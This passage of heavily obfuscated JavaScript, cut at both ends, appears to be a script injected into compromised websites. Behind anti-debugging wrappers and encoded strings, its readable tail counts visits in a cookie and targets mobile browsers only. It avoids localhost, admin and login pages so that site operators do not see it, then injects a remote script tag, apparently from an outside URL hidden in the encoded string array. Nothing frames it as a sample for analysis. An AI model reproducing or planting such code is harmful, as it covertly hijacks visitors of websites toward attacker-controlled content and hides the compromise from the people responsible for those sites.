_0x422cfa=_0x3fc135[_0x180923(0x190)](_0x92f32e,arguments);return _0x3fc135=null,_0x422cfa;}}}else GjBEzx[_0x180923(0x227)](_0x20213a,0x0);}:function(){};return _0x3862ce=![],_0x1f45d7;}};}}());(function(){const _0x5cbbbd=_0x255976,_0x325817={'\x41\x46\x4d\x51\x54':function(_0x1ebb66,_0x18b68b){const _0x59c20a=a0_0x5f01;return _0x3eebde[_0x59c20a(0x198)](_0x1ebb66,_0x18b68b);},'\x61\x58\x77\x42\x73':_0x3eebde[_0x5cbbbd(0x164)],'\x66\x4f\x6d\x55\x65':_0x3eebde[_0x5cbbbd(0x204)],'\x61\x72\x57\x49\x48':_0x3eebde[_0x5cbbbd(0x1a9)],'\x46\x67\x48\x69\x58':function(_0x29f044,_0x15a63c){const _0xb3e4e8=_0x5cbbbd;return _0x3eebde[_0xb3e4e8(0x214)](_0x29f044,_0x15a63c);},'\x41\x4b\x75\x64\x4c':_0x3eebde[_0x5cbbbd(0x1ca)],'\x54\x65\x46\x44\x4a':function(_0xd088a8,_0x4e6551){const _0x236357=_0x5cbbbd;return _0x3eebde[_0x236357(0x24d)](_0xd088a8,_0x4e6551);},'\x58\x6a\x79\x62\x62':_0x3eebde[_0x5cbbbd(0x1eb)],'\x67\x46\x4e\x77\x65':_0x3eebde[_0x5cbbbd(0x194)],'\x4f\x63\x4a\x49\x63':function(_0x1fc650,_0xf4f84){const _0x54d51d=_0x5cbbbd;return _0x3eebde[_0x54d51d(0x19d)](_0x1fc650,_0xf4f84);},'\x73\x5a\x66\x4d\x59':_0x3eebde[_0x5cbbbd(0x1c9)],'\x64\x58\x63\x57\x4e':function(_0x48aae9,_0x55cf27){const _0x46725b=_0x5cbbbd;return _0x3eebde[_0x46725b(0x19d)](_0x48aae9,_0x55cf27);},'\x45\x6b\x69\x69\x65':_0x3eebde[_0x5cbbbd(0x247)],'\x6e\x67\x54\x4d\x50':_0x3eebde[_0x5cbbbd(0x216)],'\x55\x51\x6c\x59\x47':function(_0x49f61b){const _0x229664=_0x5cbbbd;return _0x3eebde[_0x229664(0x255)](_0x49f61b);}};_0x3eebde[_0x5cbbbd(0x160)](_0x3eebde[_0x5cbbbd(0x1a6)],_0x3eebde[_0x5cbbbd(0x1a6)])?_0x3eebde[_0x5cbbbd(0x219)](_0x43c9ea,this,function(){const _0x5c18b5=_0x5cbbbd;if(_0x325817[_0x5c18b5(0x25d)](_0x325817[_0x5c18b5(0x246)],_0x325817[_0x5c18b5(0x246)])){const _0xb33caa=new RegExp(_0x325817[_0x5c18b5(0x1cd)]),_0x182b38=new RegExp(_0x325817[_0x5c18b5(0x25f)],'\x69'),_0x52783a=_0x325817[_0x5c18b5(0x1cf)](_0x53afc4,_0x325817[_0x5c18b5(0x21a)]);if(!_0xb33caa[_0x5c18b5(0x19b)](_0x325817[_0x5c18b5(0x18b)](_0x52783a,_0x325817[_0x5c18b5(0x1a0)]))||!_0x182b38[_0x5c18b5(0x19b)](_0x325817[_0x5c18b5(0x18b)](_0x52783a,_0x325817[_0x5c18b5(0x24b)]))){if(_0x325817[_0x5c18b5(0x15f)](_0x325817[_0x5c18b5(0x258)],_0x325817[_0x5c18b5(0x258)])){if(_0x1cd3c8){const _0x35cde1=_0x44caa3[_0x5c18b5(0x190)](_0x2e2e05,arguments);return _0x438a1c=null,_0x35cde1;}}else _0x325817[_0x5c18b5(0x1cf)](_0x52783a,'\x30');}else{if(_0x325817[_0x5c18b5(0x1b8)](_0x325817[_0x5c18b5(0x16d)],_0x325817[_0x5c18b5(0x1b6)]))_0x325817[_0x5c18b5(0x217)](_0x53afc4);else{const _0x405635=_0x898a95[_0x5c18b5(0x190)](_0x4200d2,arguments);return _0xc7427d=null,_0x405635;}}}else{const _0x5b3077=_0x59609c?function(){const _0x4c40d8=_0x5c18b5;if(_0x13751e){const _0x3b3253=_0x557f9c[_0x4c40d8(0x190)](_0x5b2342,arguments);return _0xe2b192=null,_0x3b3253;}}:function(){};return _0x3a3b89=![],_0x5b3077;}})():NojRXN[_0x5cbbbd(0x249)](_0xc44f28,'\x30');}()),document[_0x255976(0x245)][_0x255976(0x197)](document[_0x255976(0x26e)](_0x3eebde[_0x255976(0x192)]))[_0x255976(0x252)]=jsurl;}function a0_0x1a95(){const _0x4ba2b4=['\x42\x31\x6a\x33\x71\x78\x47','\x75\x65\x50\x51\x45\x67\x4f','\x72\x31\x4c\x66\x7a\x75\x71','\x77\x65\x7a\x33\x43\x67\x6d','\x71\x4e\x6a\x55\x79\x4b\x4b','\x75\x4d\x4c\x36\x74\x4c\x4b','\x75\x76\x72\x49\x45\x78\x69','\x75\x77\x66\x6c\x41\x4e\x4f','\x45\x67\x54\x49\x7a\x67\x71','\x43\x65\x48\x6a\x7a\x75\x4f','\x42\x4c\x44\x6d\x45\x75\x53','\x71\x32\x4c\x48\x79\x76\x75','\x72\x32\x6a\x69\x79\x78\x4f','\x45\x78\x6e\x52\x79\x30\x69','\x43\x32\x35\x59\x71\x30\x69','\x76\x76\x66\x53\x77\x75\x43','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x55\x79\x77\x31\x4c\x41\x78\x6d\x55\x41\x77\x6e\x31\x6c\x5a\x39\x33\x7a\x77\x6a\x46\x41\x77\x71\x39\x6d\x74\x69\x34\x6d\x74\x71\x31\x6d\x4a\x69\x59\x6e\x57','\x44\x4d\x72\x68\x42\x68\x69','\x71\x75\x54\x31\x7a\x65\x57','\x41\x67\x44\x59\x43\x65\x43','\x43\x4b\x50\x6d\x79\x77\x75','\x76\x30\x44\x57\x45\x75\x30','\x43\x33\x62\x53\x41\x78\x71','\x74\x4c\x6a\x32\x74\x4d\x69','\x44\x77\x72\x49\x75\x33\x79','\x73\x31\x44\x73\x77\x4e\x79','\x74\x30\x4c\x59\x74\x33\x75','\x79\x33\x7a\x6d\x7a\x68\x69','\x41\x77\x35\x57\x44\x78\x71','\x45\x77\x66\x76\x75\x78\x71','\x43\x32\x6e\x59\x41\x78\x62\x30','\x42\x75\x72\x34\x73\x75\x71','\x79\x32\x39\x56\x41\x32\x4c\x4c','\x43\x68\x44\x62\x43\x4e\x43','\x6d\x4a\x65\x57\x6d\x5a\x62\x53\x42\x4b\x35\x57\x73\x31\x4f','\x76\x31\x48\x49\x72\x4b\x30','\x42\x66\x44\x6e\x44\x4e\x65','\x43\x68\x76\x4f\x74\x66\x47','\x73\x31\x4c\x75\x45\x65\x75','\x73\x68\x6a\x4c\x41\x31\x4b','\x44\x4e\x48\x41\x75\x75\x71','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x41\x65\x44\x51\x77\x4c\x71','\x74\x4b\x66\x71\x43\x65\x71','\x76\x75\x4c\x55\x41\x75\x38','\x42\x4d\x31\x69\x72\x32\x71','\x79\x33\x76\x71\x72\x75\x53','\x76\x4c\x7a\x6e\x42\x4e\x47','\x77\x77\x35\x53\x41\x30\x4b','\x6e\x64\x4b\x31\x6f\x78\x50\x5a\x74\x65\x31\x59\x42\x61','\x45\x4b\x35\x57\x43\x30\x69','\x75\x76\x7a\x6e\x76\x65\x47','\x42\x4b\x6a\x4d\x41\x30\x34','\x44\x77\x31\x58\x75\x67\x38','\x45\x67\x6a\x41\x41\x75\x6d','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x77\x75\x54\x63\x77\x68\x47','\x72\x75\x6a\x77\x74\x4c\x71','\x77\x77\x4c\x55\x44\x4e\x6d','\x44\x4d\x50\x4f\x73\x67\x75','\x41\x67\x76\x48\x7a\x61','\x79\x76\x48\x33\x71\x4e\x6d','\x73\x68\x48\x52\x41\x32\x57','\x41\x77\x35\x50\x44\x61','\x42\x76\x44\x32\x42\x68\x6d','\x73\x33\x66\x76\x75\x65\x47','\x7a\x30\x7a\x6f\x44\x32\x75','\x75\x65\x58\x79\x71\x32\x34','\x44\x75\x6e\x73\x41\x65\x47','\x77\x77\x35\x76\x7a\x31\x65','\x43\x31\x50\x72\x43\x78\x65','\x43\x67\x4c\x50\x72\x66\x6d','\x42\x75\x7a\x4c\x42\x78\x6d','\x43\x33\x6a\x4a','\x6e\x4d\x48\x4f\x7a\x75\x66\x7a\x41\x57','\x7a\x78\x76\x58\x44\x4d\x38','\x44\x75\x4c\x6f\x77\x78\x69','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x77\x66\x62\x6f\x42\x32\x34','\x43\x31\x50\x4d\x74\x76\x4b','\x7a\x30\x48\x53\x41\x75\x30','\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x6b\x4c\x57\x4f\x69\x63\x50\x43\x6b\x71','\x75\x4d\x4c\x57\x75\x77\x53','\x42\x76\x48\x6b\x72\x75\x79','\x71\x75\x7a\x6e\x75\x76\x71','\x76\x75\x50\x69\x7a\x76\x65','\x79\x78\x6a\x78\x73\x75\x47','\x42\x4b\x44\x68\x79\x4e\x43','\x76\x75\x48\x74\x72\x4e\x47','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x79\x4d\x50\x4b\x74\x78\x4f','\x72\x33\x6e\x35\x72\x68\x6d','\x76\x66\x50\x35\x71\x75\x57','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x73\x53\x4b','\x79\x4d\x50\x64\x77\x78\x43','\x44\x4d\x6a\x32\x76\x68\x65','\x41\x30\x6a\x6a\x71\x32\x30','\x77\x4d\x54\x5a\x74\x67\x53','\x72\x68\x4c\x72\x45\x4c\x75','\x7a\x68\x72\x41\x73\x33\x75','\x44\x31\x62\x63\x42\x30\x34','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x7a\x68\x6a\x52\x77\x77\x4b','\x73\x4c\x66\x71\x76\x67\x30','\x72\x32\x54\x32\x43\x32\x47','\x45\x65\x76\x57\x7a\x4b\x4f','\x6e\x64\x43\x34\x6d\x64\x61\x59\x6d\x67\x6e\x4e\x72\x75\x35\x4a\x79\x57','\x73\x75\x39\x5a\x44\x75\x47','\x74\x32\x6e\x6b\x73\x77\x6d','\x42\x75\x6e\x4f\x73\x4b\x38','\x77\x77\x44\x72\x45\x68\x65','\x79\x32\x39\x31\x42\x4e\x72\x4c\x43\x47','\x75\x78\x72\x70\x79\x30\x4b','\x72\x78\x4c\x57\x7a\x77\x75','\x42\x77\x58\x5a\x72\x31\x71','\x43\x4e\x44\x78\x71\x77\x34','\x79\x4d\x54\x63\x42\x32\x38','\x42\x76\x72\x4a\x73\x4c\x4b','\x71\x75\x6e\x76\x44\x75\x43','\x42\x78\x44\x76\x44\x32\x65','\x72\x68\x48\x4f\x71\x4e\x79','\x43\x76\x44\x56\x74\x75\x71','\x72\x77\x54\x50\x41\x77\x75','\x44\x78\x6e\x54\x79\x33\x43','\x44\x33\x4c\x49\x45\x75\x6d','\x73\x76\x44\x72\x74\x67\x75','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x41\x66\x6e\x69\x44\x68\x6d','\x44\x33\x66\x70\x77\x4b\x79','\x74\x67\x72\x73\x77\x67\x71','\x75\x65\x76\x62\x76\x75\x4f','\x42\x65\x76\x77\x72\x4d\x4f','\x42\x32\x6a\x79\x42\x75\x69','\x43\x31\x72\x53\x76\x31\x61','\x6d\x4a\x61\x33\x6e\x64\x6d\x34\x6e\x76\x76\x55\x41\x76\x62\x69\x79\x47','\x43\x32\x76\x30\x73\x77\x35\x30\x7a\x78\x6a\x32\x79\x77\x57','\x71\x76\x4c\x50\x73\x4e\x4b','\x6f\x74\x6d\x30\x6e\x4a\x72\x4e\x42\x33\x6a\x57\x43\x76\x43','\x44\x68\x6a\x69\x76\x4b\x4b','\x44\x66\x6e\x58\x76\x67\x69','\x75\x68\x50\x4a\x44\x4e\x43','\x42\x30\x7a\x63\x43\x4d\x69','\x76\x32\x31\x52\x44\x32\x38','\x72\x67\x48\x63\x75\x68\x47','\x44\x65\x6e\x53\x44\x31\x65','\x44\x32\x48\x50\x42\x67\x75\x47\x6b\x68\x72\x59\x44\x77\x75\x50\x69\x68\x54\x39','\x79\x32\x66\x53\x42\x61','\x43\x32\x48\x50\x7a\x4e\x71','\x79\x31\x72\x4d\x44\x4c\x43','\x7a\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x41\x67\x44\x66\x79\x33\x4b','\x42\x66\x7a\x70\x73\x76\x79','\x76\x67\x76\x67\x72\x65\x4f','\x77\x77\x7a\x68\x45\x65\x30','\x73\x4d\x6e\x68\x41\x77\x43','\x43\x77\x44\x65\x41\x78\x4b','\x41\x32\x44\x49\x43\x4e\x71','\x79\x78\x62\x57\x42\x68\x4b','\x74\x4e\x7a\x70\x42\x67\x4b','\x75\x32\x4c\x58\x73\x67\x71','\x75\x77\x66\x54\x7a\x76\x65','\x7a\x4b\x6a\x70\x77\x4d\x57','\x71\x30\x6a\x50\x79\x30\x65','\x79\x77\x6e\x30\x41\x77\x39\x55','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71','\x74\x4d\x54\x30\x71\x32\x34','\x72\x4e\x50\x69\x41\x31\x79','\x72\x78\x4c\x32\x41\x32\x65','\x44\x67\x76\x5a\x44\x61','\x7a\x75\x6e\x6c\x7a\x76\x43','\x74\x77\x54\x7a\x7a\x75\x4b','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69','\x44\x31\x6e\x6e\x41\x30\x4b','\x77\x67\x50\x35\x79\x4d\x69','\x7a\x32\x44\x4c\x43\x47','\x42\x31\x6a\x66\x75\x78\x47','\x44\x31\x50\x6d\x77\x78\x79','\x43\x30\x44\x54\x43\x65\x71','\x43\x67\x39\x57','\x41\x32\x54\x41\x72\x31\x4f','\x44\x76\x7a\x56\x72\x77\x4b','\x45\x4d\x72\x55\x43\x4e\x69','\x79\x33\x6a\x6a\x45\x4c\x71','\x73\x4b\x44\x33\x75\x4c\x47','\x75\x76\x6e\x31\x7a\x31\x69','\x79\x76\x48\x6b\x71\x76\x79','\x72\x76\x62\x66\x72\x30\x57','\x45\x68\x66\x48\x79\x30\x30','\x44\x76\x44\x68\x77\x68\x47','\x73\x65\x31\x62\x71\x30\x35\x76\x74\x71','\x75\x4d\x54\x4a\x43\x4b\x71','\x45\x65\x72\x32\x76\x76\x6d','\x77\x4e\x44\x35\x76\x4d\x4f','\x44\x67\x39\x76\x76\x65\x6e\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x31\x44\x31\x73\x32\x6d','\x42\x4d\x44\x75\x74\x76\x61','\x79\x4c\x66\x48\x72\x4b\x75','\x7a\x66\x48\x4a\x76\x30\x34','\x7a\x31\x72\x67\x74\x30\x34','\x78\x63\x54\x43\x6b\x59\x61\x51\x6b\x64\x38\x36\x77\x32\x65\x54\x45\x4b\x65\x54\x77\x4c\x38\x4b\x78\x76\x53\x57\x6c\x74\x4c\x48\x6c\x78\x50\x62\x6c\x76\x50\x46\x6a\x66\x30\x51\x6b\x71','\x71\x32\x31\x6b\x76\x66\x47','\x74\x65\x48\x49\x43\x4b\x6d','\x77\x4d\x6e\x48\x42\x78\x71','\x43\x4e\x6a\x32\x79\x77\x38','\x45\x4c\x76\x77\x74\x4e\x65','\x75\x78\x66\x32\x79\x32\x69','\x43\x4b\x54\x56\x72\x65\x47','\x77\x65\x72\x66\x73\x65\x30','\x41\x68\x6a\x4c\x7a\x47','\x44\x65\x72\x4d\x74\x4c\x65','\x7a\x76\x62\x4d\x45\x4b\x43','\x6e\x5a\x61\x35\x6f\x64\x75\x58\x45\x75\x6a\x35\x7a\x30\x72\x51','\x73\x32\x6a\x7a\x76\x65\x65','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x44\x77\x54\x62\x42\x77\x57','\x77\x67\x54\x59\x72\x66\x61','\x6d\x74\x61\x58\x6d\x74\x71\x5a\x6e\x4e\x62\x6a\x7a\x31\x72\x4f\x43\x57','\x74\x4e\x62\x4b\x44\x68\x4b','\x7a\x4b\x39\x54\x76\x77\x75','\x72\x4e\x48\x72\x45\x78\x47','\x72\x4d\x44\x69\x41\x76\x47','\x43\x65\x48\x62\x72\x78\x71','\x41\x65\x76\x59\x44\x33\x79','\x79\x78\x44\x41\x76\x66\x4f','\x45\x66\x72\x59\x75\x65\x38','\x45\x78\x72\x4f\x45\x78\x43','\x7a\x68\x7a\x5a\x7a\x76\x79','\x74\x32\x76\x52\x73\x68\x65','\x6f\x33\x62\x48\x44\x67\x47\x39\x6c\x57','\x75\x75\x58\x71\x79\x30\x47','\x72\x75\x58\x6c\x75\x65\x53','\x79\x32\x35\x63\x7a\x67\x53','\x7a\x78\x48\x57\x41\x78\x6a\x4c\x43\x5a\x30','\x6d\x4d\x72\x74\x41\x4e\x4c\x65\x71\x57','\x74\x4d\x58\x75\x79\x77\x75','\x6d\x74\x79\x57\x6e\x64\x43\x33\x79\x78\x6e\x64\x75\x4d\x72\x6d','\x77\x77\x58\x71\x75\x31\x75','\x7a\x67\x76\x49\x44\x71','\x7a\x4d\x48\x62\x71\x4e\x79','\x76\x75\x66\x55\x42\x78\x4b','\x42\x77\x58\x48\x74\x4c\x43','\x43\x33\x72\x48\x44\x67\x76\x70\x79\x4d\x50\x4c\x79\x33\x71','\x43\x33\x48\x64\x43\x33\x4b','\x75\x4c\x6e\x6d\x42\x75\x53','\x77\x4c\x44\x6d\x76\x68\x4f','\x77\x4c\x76\x75\x75\x4b\x79','\x73\x33\x48\x4e\x71\x32\x4b','\x7a\x4e\x62\x62\x43\x76\x75','\x79\x4d\x6a\x41\x44\x77\x34','\x71\x4e\x44\x69\x43\x4b\x57','\x73\x4d\x58\x75\x76\x65\x38','\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x71','\x7a\x68\x7a\x6a\x41\x67\x38','\x79\x32\x48\x48\x41\x77\x34','\x41\x33\x66\x69\x42\x67\x38','\x72\x67\x48\x36\x75\x32\x53','\x74\x30\x7a\x78\x73\x33\x71','\x7a\x31\x44\x59\x72\x4c\x69','\x44\x77\x31\x69\x76\x76\x79','\x76\x77\x7a\x73\x41\x4e\x69','\x42\x4b\x7a\x33\x74\x68\x43','\x76\x30\x31\x68\x43\x75\x4b','\x79\x77\x35\x73\x76\x4e\x47','\x41\x33\x72\x68\x77\x68\x71','\x43\x75\x72\x66\x73\x30\x38','\x75\x32\x6a\x4d\x7a\x76\x4f','\x71\x4b\x72\x71\x44\x4d\x75','\x71\x77\x6e\x30\x44\x68\x43','\x72\x33\x6e\x4c\x43\x67\x43','\x45\x4c\x50\x6e\x7a\x4e\x71','\x76\x32\x31\x71\x76\x77\x43','\x44\x68\x7a\x7a\x44\x4b\x43','\x77\x4e\x50\x79\x42\x67\x71','\x45\x75\x4c\x48\x41\x66\x69','\x43\x33\x72\x59\x41\x77\x35\x4e','\x44\x33\x7a\x36\x77\x75\x4f','\x73\x4e\x44\x53\x43\x4e\x61'];a0_0x1a95=function(){return _0x4ba2b4;};return a0_0x1a95();}var c=a0_0x487a23(0x1b0),expire_hour=0x6;getCookie(c)<0x2&&(setCookie(c,Number(getCookie(c))+0x1,expire_hour),/Mobi|Android|iPhone/i[a0_0x487a23(0x19b)](navigator[a0_0x487a23(0x23f)])&&(/127.0.0.1|localhost|admin|login/i[a0_0x487a23(0x19b)](window[a0_0x487a23(0x240)][a0_0x487a23(0x1c3)])||redirect()));function a0_0x5f01(_0x165d71,_0x3275da){_0x165d71=_0x165d71-0x159;const _0x4f91b2=a0_0x1a95();let _0x53afc4=_0x4f91b2[_0x165d71];if(a0_0x5f01['\x65\x4c\x44\x64\x62\x5a']===undefined){var _0xb56392=function(_0x44825f){const _0x36420a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x1a9520='',_0x5f0112='',_0xfb2efc=_0x1a9520+_0xb56392;for(let _0x41634d=0x0,_0x1947f2,_0x15615a,_0x3b7a1b=0x0;_0x15615a=_0x44825f['\x63\x68\x61\x72\x41\x74'](_0x3b7a1b++);~_0x15615a&&(_0x1947f2=_0x41634d%0x4?_0x1947f2*0x40+_0x15615a:_0x15615a,_0x41634d++%0x4)?_0x1a9520+=_0xfb2efc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b7a1b+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1947f2>>(-0x2*_0x41634d&0x6)):_0x41634d:0x0){_0x15615a=_0x36420a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15615a);}for(let _0x4ab462=0x0,_0x2255d2=_0x1a9520['\x6c\x65\x6e\x67\x74\x68'];_0x4ab462<_0x2255d2;_0x4ab462++){_0x5f0112+='\x25'+('\x30\x30'+_0x1a9520['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ab462)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x5f0112);};a0_0x5f01['\x46\x4e\x5a\x68\x43\x78']=_0xb56392,a0_0x5f01['\x48\x76\x78\x62\x78\x49']={},a0_0x5f01['\x65\x4c\x44\x64\x62\x5a']=!![];}const _0x2f496c=_0x4f91b2[0x0],_0x47d18d=_0x165d71+_0x2f496c,_0x52398b=a0_0x5f01['\x48\x76\x78\x62\x78\x49'][_0x47d18d];if(!_0x52398b){const _0xfca6df=function(_0x586d0d){this['\x54\x77\x62\x6c\x48\x52']=_0x586d0d,this['\x68\x49\x76\x65\x52\x72']=[0x1,0x0,0x0],this['\x4a\x57\x75\x4f\x57\x6c']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x52\x53\x77\x6b\x66\x63']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x48\x6f\x57\x41\x70\x6c']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x69\x75\x47\x75\x6a']=function(){const _0x26c0ed=new RegExp(this['\x52\x53\x77\x6b\x66\x63']+this['\x48\x6f\x57\x41\x70\x6c']),_0x4d1f09=_0x26c0ed['\x74\x65\x73\x74'](this['\x4a\x57\x75\x4f\x57\x6c']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x68\x49\x76\x65\x52\x72'][0x1]:--this['\x68\x49\x76\x65\x52\x72'][0x0];return this['\x4d\x52\x68\x61\x6e\x52'](_0x4d1f09);},_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4d\x52\x68\x61\x6e\x52']=function(_0x5098bb){if(!Boolean(~_0x5098bb))return _0x5098bb;return this['\x45\x73\x44\x57\x64\x75'](this['\x54\x77\x62\x6c\x48\x52']);},_0xfca6df['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x73\x44\x57\x64\x75']=function(_0x1f5f3c){for(let _0x555dbc=0x0,_0x5b57ee=this['\x68\x49\x76\x65\x52\x72']['\x6c\x65\x6e\x67\x74\x68'];_0x555dbc<_0x5b57ee;_0x555dbc++){this['\x68\x49\x76\x65\x52\x72']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x5b57ee=this['\x68\x49\x76\x65\x52\x72']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1f5f3c(this['\x68\x49\x76\x65\x52\x72'][0x0]);},new _0xfca6df(a0_0x5f01)['\x71\x69\x75\x47\x75\x6a'](),_0x53afc4=a0_0x5f01['\x46\x4e\x5a\x68\x43\x78'](_0x53afc4),a0_0x5f01['\x48\x76\x78\x62\x78\x49'][_0x47d18d]=_0x53afc4;}else _0x53afc4=_0x52398b;return _0x53afc4;}function _0x53afc4(_0x5d0852){const _0x4cabd7=a0_0x487a23,_0x497a9b={'\x51\x4c\x50\x63\x48':function(_0x96fc4e,_0x1b2e06){return _0x96fc4e!==_0x1b2e06;},'\x4e\x70\x64\x74\x79':_0x4cabd7(0x202),'\x6d\x77\x55\x77\x61':_0x4cabd7(0x266),'\x7a\x55\x56\x4e\x71':_0x4cabd7(0x25a),'\x64\x74\x5a\x4b\x75':_0x4cabd7(0x1ba),'\x6f\x46\x42\x72\x62':function(_0x46dc8c,_0x2c9ff3){return _0x46dc8c(_0x2c9ff3);},'\x6b\x71\x48\x6c\x6f':_0x4cabd7(0x248),'\x49\x4f\x73\x75\x48':function(_0x492513,_0x36eedc){return _0x492513+_0x36eedc;},'\x43\x42\x69\x63\x41':_0x4cabd7(0x1f0),'\x77\x57\x75\x4b\x63':_0x4cabd7(0x224),'\x50\x7a\x63\x76\x77':function(_0x115c17,_0x19d2ee){return _0x115c17(_0x19d2ee);},'\x51\x71\x76\x63\x62':function(_0x15e24c){return _0x15e24c();},'\x75\x6d\x48\x55\x56':function(_0x57bdce,_0x187985,_0x2bc21f){return _0x57bdce(_0x187985,_0x2bc21f);},'\x73\x54\x6c\x57\x50':function(_0x75c338,_0x2831f0){return _0x75c338===_0x2831f0;},'\x55\x49\x6e\x69\x4f':function(_0x279383,_0x6a9f99){return _0x279383!==_0x6a9f99;},'\x74\x72\x48\x56\x49':_0x4cabd7(0x189),'\x76\x78\x5a\x51\x44':function(_0x295704,_0x57d0a2){return _0x295704(_0x57d0a2);},'\x70\x48\x41\x45\x74':function(_0x15e133,_0x5c580c){return _0x15e133!==_0x5c580c;},'\x53\x62\x66\x65\x5a':_0x4cabd7(0x1df),'\x74\x43\x6c\x77\x51':_0x4cabd7(0x205),'\x51\x56\x4d\x54\x48':_0x4cabd7(0x177),'\x62\x51\x61\x46\x45':_0x4cabd7(0x1b9),'\x4f\x46\x57\x4b\x74':_0x4cabd7(0x184),'\x44\x68\x42\x50\x78':_0x4cabd7(0x162),'\x57\x58\x62\x46\x4d':_0x4cabd7(0x22c),'\x71\x57\x6f\x4d\x44':function(_0x31309f,_0x549b4a){return _0x31309f+_0x549b4a;},'\x57\x4d\x47\x71\x49':function(_0x2441db,_0x52b9af){return _0x2441db/_0x52b9af;},'\x57\x47\x70\x79\x4d':_0x4cabd7(0x171),'\x44\x79\x51\x7a\x55':function(_0x53f7ba,_0x1afcd5){return _0x53f7ba%_0x1afcd5;},'\x66\x68\x41\x42\x76':_0x4cabd7(0x17e),'\x55\x4a\x48\x65\x51':_0x4cabd7(0x1ea),'\x51\x54\x62\x79\x72':function(_0x549497,_0x487270){return _0x549497+_0x487270;},'\x6b\x74\x47\x58\x74':_0x4cabd7(0x1e0),'\x45\x79\x76\x6b\x61':_0x4cabd7(0x1a1),'\x64\x76\x49\x68\x6f':_0x4cabd7(0x196),'\x4b\x62\x59\x54\x41':_0x4cabd7(0x1ad),'\x5a\x6b\x73\x4c\x6b':_0x4cabd7(0x21b),'\x43\x6d\x4a\x54\x58':function(_0xb76b3a,_0x2a961e){return _0xb76b3a+_0x2a961e;},'\x6b\x67\x62\x72\x74':_0x4cabd7(0x1e4),'\x63\x54\x66\x76\x57':function(_0x3b09ba,_0xc887e3){return _0x3b09ba(_0xc887e3);},'\x75\x57\x47\x58\x78':function(_0x2a650f,_0x54f17f){return _0x2a650f+_0x54f17f;},'\x68\x45\x72\x77\x76':function(_0x26134e,_0xa2fce6){return _0x26134e+_0xa2fce6;},'\x68\x47\x6a\x5a\x54':_0x4cabd7(0x1e2),'\x45\x4c\x4b\x50\x4b':_0x4cabd7(0x23a),'\x68\x53\x48\x74\x73':function(_0x1fb075,_0x13c58b){return _0x1fb075!==_0x13c58b;},'\x6c\x56\x4f\x49\x56':_0x4cabd7(0x181),'\x6f\x52\x45\x51\x78':_0x4cabd7(0x203)};function _0x4e95cc(_0x46854b){const _0x5104fe=_0x4cabd7,_0x14a535={'\x70\x77\x41\x72\x77':_0x497a9b[_0x5104fe(0x16a)],'\x59\x6e\x55\x67\x51':_0x497a9b[_0x5104fe(0x1bf)],'\x51\x74\x4f\x63\x49':_0x497a9b[_0x5104fe(0x26c)],'\x6e\x6d\x48\x47\x64':function(_0x4ccab5,_0x244996){const _0x2e63e5=_0x5104fe;return _0x497a9b[_0x2e63e5(0x180)](_0x4ccab5,_0x244996);},'\x6e\x57\x4c\x79\x4b':_0x497a9b[_0x5104fe(0x1f1)],'\x51\x61\x4b\x6a\x7a':function(_0x30cd96,_0x34cc40){const _0x5af758=_0x5104fe;return _0x497a9b[_0x5af758(0x15e)](_0x30cd96,_0x34cc40);},'\x61\x58\x4a\x41\x56':_0x497a9b[_0x5104fe(0x195)],'\x73\x78\x43\x73\x79':_0x497a9b[_0x5104fe(0x1b5)],'\x4e\x6c\x54\x61\x65':function(_0x4ecc74,_0x573cd9){const _0x34eae6=_0x5104fe;return 